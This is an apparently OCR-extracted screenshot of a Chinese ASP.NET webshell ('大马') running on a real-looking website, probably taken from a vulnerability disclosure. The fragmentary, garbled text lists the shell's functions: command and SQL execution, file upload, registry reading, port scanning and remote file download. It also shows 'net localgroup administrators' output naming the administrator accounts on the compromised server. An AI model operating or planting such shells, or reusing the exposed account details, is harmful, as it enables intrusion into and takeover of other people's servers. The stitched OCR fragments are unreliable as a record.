 http://ashow.pcpop.com/files/UserFile/0.aspx?page=cmd 可信网站 加
无痕
淘宝网 MD5Decrypter.co. IP138查询网 Exploits Database 站长工具-百度权重 域名反查,查询服务
安全浮云ASP.Net 大马 Ver1.2 WooYun.org | 提交漏洞
件 新建目录 文件上传 注册表读取 cmd执行 sql执行 端口扫描 克隆时间 远程文件下载 登出 As
ere 开始菜单 All Users Serv-u目录I Serv-u目录II Real Sql Server Config Data Temp 跳转到目录:
e\files\UserFile\
CMD路径: cmd.exe
DOS命令: net localgroup administrators CMD
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------
-----------
Antonini
bat
goulin
guoxuefeng
huanghenan
liuyi
pic
taocheng
wcz
wtr
xuzy
Yongyiwang
仅用于安全研究,请勿用于非法用途.如有违反法律,作者不负任何法律责任
www.wooyun.org